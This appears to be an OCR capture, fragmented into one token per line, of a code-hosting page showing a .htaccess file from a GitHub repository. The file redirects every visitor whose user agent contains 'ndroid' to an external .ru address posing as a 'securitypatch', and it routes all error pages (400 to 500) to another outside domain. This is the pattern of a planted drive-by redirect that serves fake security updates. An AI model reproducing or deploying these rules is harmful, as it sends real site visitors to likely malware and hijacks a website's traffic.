
BalajiRamachandran/Ragamalika/master/pznja/.h
/
»
ErrorDocument
»
BalajiRamachandran/Ragamalika/master/pznja/.htaccess
- Htaccess File
BalajiRamachandran/Ragamalika/master/pznja/.htaccess
RewriteEngine
RewriteCond
%{
HTTP_USER_AGENT
}
.*
ndroid
.*
RewriteRule
^(.*)
$ 
http
://
official
.
androidsecuritybox
.
ru
/
securitypatch
.
ErrorDocument
400
 http
://
oofoxxs
.
ErrorDocument
401
 http
://
oofoxxs
.
ErrorDocument
403
 http
://
oofoxxs
.
ErrorDocument
404
 http
://
oofoxxs
.
ErrorDocument
500
 http
://
oofoxxs
.
com
On Github
License
Htaccess Directives
ErrorDocument
RewriteCond
RewriteEngine
RewriteRule
Htaccess Variables
HTTP_USER_AGENT